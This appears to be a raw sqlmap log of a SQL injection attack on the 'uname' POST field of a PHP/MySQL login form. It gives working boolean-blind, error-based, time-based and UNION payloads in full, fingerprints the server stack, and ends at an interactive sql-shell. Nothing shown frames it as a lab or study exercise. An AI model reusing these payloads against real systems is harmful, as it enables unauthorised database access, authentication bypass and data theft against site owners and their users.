 ---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 9691=9691 AND 'bDaW'='bDaW&passwd=admin&submit=Submit

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: uname=admin' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b6b6271,(SELECT (ELT(7622=7622,1))),0x717
07a6271,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Qzrg'='Qzrg&passwd=admin&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 8241 FROM (SELECT(SLEEP(5)))iQzS) AND 'lDGY'='lDGY&passwd=admin&submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-4012' UNION ALL SELECT CONCAT(0x716b6b6271,0x4b534a466872544d56666f4c4173735464774252695962685942526
64152764d79494a767667446a,0x71707a6271),NULL-- -&passwd=admin&submit=Submit
---
[15:39:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[15:39:35] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell>